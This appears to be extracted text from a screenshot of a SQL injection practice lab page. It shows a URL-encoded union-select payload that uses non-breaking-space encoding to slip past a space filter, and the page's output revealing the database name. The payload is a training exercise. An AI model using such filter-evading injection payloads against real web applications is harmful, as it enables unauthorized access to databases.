 a0union%a0select%a01,database(),3%a0%26%26%
Search
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERI
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'�union�select�1,database(),3�&&'1=1